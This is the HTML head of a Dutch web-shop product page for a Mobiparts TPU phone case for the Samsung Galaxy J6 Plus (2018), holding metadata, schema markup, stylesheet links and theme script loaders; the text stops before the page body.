

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/
body_size: 22581
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" /> <script>window._wca=window._wca||[];</script> <title>Mobiparts Classic TPU Case Samsung Galaxy J6 Plus (2018) Black - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mobiparts Classic TPU Case Samsung Galaxy J6 Plus (2018) Black - Voiphardware.eu" /><meta
property="og:description" content="Mobiparts" /><meta
property="og:url" content="https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:03:42+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg" /><meta
property="og:image:width" content="2560" /><meta
property="og:image:height" content="2402" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/","url":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/","name":"Mobiparts Classic TPU Case Samsung Galaxy J6 Plus (2018) Black - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg","datePublished":"2022-03-19T09:49:29+00:00","dateModified":"2025-06-10T07:03:42+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/84122-scaled-2.jpg","width":2560,"height":2402},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/mobiparts-classic-tpu-case-samsung-galaxy-j6-plus-2018-black/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"Mobiparts Classic TPU Case Samsung Galaxy J6 Plus (2018) Black"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wp-mediaelement-css' href='https://voiphardware.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wc-blocks-style-css' href='https://voiphardware.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/dffb8rmu/3u9l0.css" media="all"/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
